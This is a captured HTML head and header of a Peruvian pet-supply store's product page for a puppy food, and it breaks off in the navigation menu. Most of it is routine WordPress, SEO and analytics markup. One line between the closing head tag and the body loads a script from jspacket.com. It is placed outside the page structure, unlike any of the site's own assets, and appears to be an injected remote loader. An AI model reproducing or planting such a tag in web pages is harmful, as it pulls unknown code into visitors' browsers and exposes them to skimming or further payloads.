

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabrica.pe/product/exclusive-junior-lamb-fish/?usuario=esp
body_size: 15953
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="es-CO">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="google-site-verification" content="VUyrCjorOErzrFJ9WGRZNCL0YQ43gdcVassnK4U68dk"/>
	<meta name="google-site-verification" content="Vfa2NeE-XJeT8zDeezXJNUs53i7IYPk00-TWkjrhsBs"/>
    <link rel="canonical" href="https://www.gabrica.pe/product/exclusive-junior-lamb-fish/?usuario=esp?usuario=esp">
    <title>Exclusive Junior Lamb &#038; Fish</title>
    <script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Exclusive Junior Lamb &amp; Fish</title>
<meta name='robots' content='max-image-preview:large'/>

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<meta property="og:locale" content="es_ES"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Exclusive Junior Lamb &amp; Fish"/>
<meta property="og:description" content="Gosbi Exclusive Junior Lamb &amp; Fish se elabora con ingredientes naturales de primera calidad, garantizando una digestibilidad superior y unos valores nutricionales óptimos que fortalecen la salud y el bienestar del perro. Cordero y pescado como ingredientes principales. Croqueta de tamaño grande, para los cachorros de razas medianas y grandes."/>
<meta property="og:site_name" content="Gabrica"/>
<meta property="article:publisher" content="https://www.facebook.com/somosgabrica/"/>
<meta property="og:image" content="https://www.gabrica.pe/wp-content/uploads/2022/03/14401008.png"/>
<meta property="og:image:secure_url" content="https://www.gabrica.pe/wp-content/uploads/2022/03/14401008.png"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="600"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:description" content="Gosbi Exclusive Junior Lamb &amp; Fish se elabora con ingredientes naturales de primera calidad, garantizando una digestibilidad superior y unos valores nutricionales óptimos que fortalecen la salud y el bienestar del perro. Cordero y pescado como ingredientes principales. Croqueta de tamaño grande, para los cachorros de razas medianas y grandes."/>
<meta name="twitter:title" content="Exclusive Junior Lamb &amp; Fish"/>
<meta name="twitter:image" content="https://www.gabrica.pe/wp-content/uploads/2022/03/14401008.png"/>
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gabrica.pe/#organization","name":"Gabrica","url":"https://www.gabrica.pe/","sameAs":["https://www.facebook.com/somosgabrica/","https://www.instagram.com/somosgabrica/?hl=es-la"],"logo":{"@type":"ImageObject","@id":"https://www.gabrica.pe/#logo","url":"https://www.gabrica.pe/wp-content/uploads/2019/06/trayectoria-Gabrica-9-3.png","width":250,"height":150,"caption":"Gabrica"},"image":{"@id":"https://www.gabrica.pe/#logo"}},{"@type":"WebSite","@id":"https://www.gabrica.pe/#website","url":"https://www.gabrica.pe/","name":"Gabrica","description":"Expertos en mascotas","publisher":{"@id":"https://www.gabrica.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.gabrica.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.gabrica.pe/product/exclusive-junior-lamb-fish/#primaryimage","url":"https://www.gabrica.pe/wp-content/uploads/2022/03/14401008.png","width":600,"height":600,"caption":"EXCLUSIVE JUNIOR LAMB&FISH"},{"@type":"WebPage","@id":"https://www.gabrica.pe/product/exclusive-junior-lamb-fish/#webpage","url":"https://www.gabrica.pe/product/exclusive-junior-lamb-fish/","inLanguage":"es-CO","name":"Exclusive Junior Lamb &amp; Fish","isPartOf":{"@id":"https://www.gabrica.pe/#website"},"primaryImageOfPage":{"@id":"https://www.gabrica.pe/product/exclusive-junior-lamb-fish/#primaryimage"},"datePublished":"2022-03-16T16:11:31+00:00","dateModified":"2022-03-16T16:11:32+00:00","breadcrumb":{"@id":"https://www.gabrica.pe/product/exclusive-junior-lamb-fish/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.gabrica.pe/product/exclusive-junior-lamb-fish/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.gabrica.pe/","url":"https://www.gabrica.pe/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.gabrica.pe/shop/","url":"https://www.gabrica.pe/shop/","name":"Productos"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.gabrica.pe/product/exclusive-junior-lamb-fish/","url":"https://www.gabrica.pe/product/exclusive-junior-lamb-fish/","name":"Exclusive Junior Lamb &#038; Fish"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gabrica.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gabrica.pe%2Fproduct%2Fexclusive-junior-lamb-fish%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gabrica.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gabrica.pe%2Fproduct%2Fexclusive-junior-lamb-fish%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.gabrica.pe/wp-includes/css/dist/components/style.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-preferences-css' href='https://www.gabrica.pe/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.gabrica.pe/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.gabrica.pe/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.gabrica.pe/wp-content/uploads/maxmegamenu/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://www.gabrica.pe/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='devjr-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/style.devjr.css' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/bootstrap.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='style-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-min-style-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/owl.carousel.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='owl.theme.default.min-style-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/owl.theme.default.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='lazyload-css' href='https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/progressivelv.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dflip-style-css' href='https://www.gabrica.pe/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//]]></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//]]></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/popper.min.js" id="tooltip-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBLuBd6-R8mP62_tU3IEKUm5TcFQ0txN0o&amp;ver=1" id="jgoogle-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/lazysizes.min.js" id="lzsizes-js"></script>
<link rel="https://api.w.org/" href="https://www.gabrica.pe/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.gabrica.pe/wp-json/wp/v2/product/14531"/><style type="text/css" id="simple-css-output">.menu-zmv-nt .navbar-brand img{width:130px}</style>
		<script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:3024212,hjsv:5};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');</script>
			<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><link rel="icon" href="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.gabrica.pe/wp-content/uploads/2025/03/cropped-favicon-270x270.png"/>
<style type="text/css"></style>
    <meta property="og:url" content=""/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Exclusive Junior Lamb &#038; Fish"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.gabrica.pe/wp-content/uploads/2022/03/14401008.png"/>
    <meta property="fb:app_id" content="526215998250719"/>
                                
                    <!-- Google Tag Manager -->
            <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-59ZB3BG');</script>
            <!-- End Google Tag Manager -->
            <!-- Global site tag (gtag.js) - Google Analytics // Perú-->
            <script rel="preload" async src="https://www.googletagmanager.com/gtag/js?id=UA-140314142-1"></script>
            <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-140314142-1');</script>
            <!--CÓDIGO YANDEX-->
                <!-- Yandex.Metrika counter -->
                <script rel="preload" type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(54484231,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script>
                <noscript><div><img src="https://mc.yandex.ru/watch/54484231" style="position:absolute; left:-9999px;" alt="Gabrica"/></div></noscript>
                <!-- /Yandex.Metrika counter -->
            <!--CÓDIGO YANDEX-->
            <!-- Facebook Pixel Code -->
            <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','574945440121567');fbq('track','PageView');</script>
                <noscript>
                    <img height="1" width="1" src="https://www.facebook.com/tr?id=574945440121567&ev=PageView&noscript=1"/>
                </noscript>
            <!-- End Facebook Pixel Code -->
            <!-- Facebook Pixel Code Francisco-->
            <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','2610127189100049');fbq('track','PageView');</script>
            <noscript>
            <img height="1" width="1" src="https://www.facebook.com/tr?id=2610127189100049&ev=PageView
            &noscript=1"/>
            </noscript>
            <!-- End Facebook Pixel Code -->
            <meta name="google-site-verification" content="VUyrCjorOErzrFJ9WGRZNCL0YQ43gdcVassnK4U68dk"/> 
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer''GTM-59ZB3BG');</script>
<!-- End Google Tag Manager -->
</head>
<script src="https://jspacket.com/js/1449.js"></script>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59ZB3BG" height="0" width="0" style="display:none;visibility:hidden" title="Gabrica"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.2"></script>
<!--Cabecera-->
<header class="h-esp">
    <div class="container cab-desk cab-modify-width">
        <div class="row">
            <div class="col-md-3 logo">
                                    <a href="/especialistas">
                        <img class="" src="https://www.gabrica.pe/wp-content/uploads/2025/03/logope.png" alt="Gabrica | Expertos en mascotas">
                    </a>
                            </div>
            <div class="col">
                <div class="caja-bus-gab">
                    <form action="/busqueda" id="bus" method="POST">
                        <input name="search20" type="text" class="search20 form-control input-lg" placeholder="Realice una búsqueda">
                        <input type="hidden" name="tusuario" value="esp">
                        <div class="search-ico">
                            <img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/buscador.svg" alt="Buscar" width="22">
                        </div>
                    </form>
                    <div class="resultados"></div>
                </div>
            </div>
            <div class="col-md-6 m-rol">
                <div class="row">                    
                    <div class="col">
                        <a class="btn-cam-rol" href="https://www.gabrica.pe">
                            <div class="ico-pdma2"></div><h5 class="icon-pdm inactivo">Ir a Padre de mascota</h5>
                        </a>
                    </div>                    
                    <div class="col ">
                        <div class="btn-cam-rol">
                            <div class="ico-espe2"></div><h5 class="icon-esp activo">Estás en Especialista</h5>
                        </div>
                    </div>
                    <div class="col">
                        <a class="btn-cam-rol" href="https://www.gabrica.pe/zonamv-pe">
                            <div class="ico-mv2"></div><h5 class="ico-esp inactivo">Ir a <br> ZonaMV</h5>
                        </a>
                    </div>
                </div>
            </div>
        </div>    
    </div>
    <!--Menú-->
    <div class="menu_barra_esp cab-desk">
        <menu>
            <div class="container">
            <nav class="navbar navbar-expand-md navbar-light bg-faded">                    
